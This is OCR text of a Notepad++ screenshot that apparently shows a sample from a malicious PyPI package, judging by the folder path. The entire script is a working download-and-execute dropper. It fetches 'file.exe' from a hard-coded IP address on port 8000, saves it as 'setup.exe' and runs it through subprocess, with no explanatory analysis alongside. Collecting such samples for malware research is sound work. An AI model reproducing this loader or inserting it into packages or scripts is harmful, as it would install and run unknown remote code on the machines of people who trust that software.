 C:\Users\REM\Desktop\malicious-pypi\c128-malicious-pypi\C\Users\Administrator\AppData\Local\Temp\tmpdem_n_sz - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
J ABC
tmpdem_n_sz
1
2 import urllib.request as _urequest
3 import shutil as _shutil
4 import subprocess
5
6 def _download_file(url, local_file):
7     with _urequest.urlopen(url) as response, open(local_file, 'wb') as out_file:
8         _shutil.copyfileobj(response, out_file)
9
10 def _execute_downloaded_file(file_path):
11     subprocess.run(file_path, check=True)
12
13 _download_file('http://3.66.85.252:8000/file.exe', 'setup.exe')
14 _execute_downloaded_file('setup.exe')
15